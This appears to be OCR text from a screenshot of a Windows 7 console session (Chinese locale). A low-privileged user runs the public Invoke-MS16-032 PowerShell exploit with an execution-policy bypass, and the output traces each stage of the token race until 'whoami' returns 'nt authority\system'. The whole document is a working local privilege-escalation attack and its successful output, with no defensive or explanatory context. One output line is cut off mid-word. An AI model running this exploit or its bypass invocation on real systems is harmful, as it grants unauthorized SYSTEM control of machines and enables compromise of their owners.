 cmd.exe (作为 WIN-VN2RCOUKIHC\test 运行) - powershell  -exec bypass
[>] Starting process race
PS E:\MS16-032> Invoke-MS16-032
[by b33f -> @FuzzySec]
[?] Operating system core count: 2
[>] Duplicating CreateProcessWithLogonW handle
[?] Done, using thread handle: 1588
[*] Sniffing out privileged impersonation token..
[?] Thread belongs to: svchost
[+] Thread suspended
[>] Wiping current impersonation token
[>] Building SYSTEM impersonation token
[?] Success, open SYSTEM token handle: 1196
[+] Resuming thread..
[*] Sniffing out SYSTEM shell..
[>] Duplicating SYSTEM token
[>] Starting token race
[>] Starting process race
[!] Holy handle leak Batman, we have a SYSTEM she
PS E:\MS16-032>
管理员: C:\Windows\System32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
E:\MS16-032>whoami
nt authority\system
E:\MS16-032>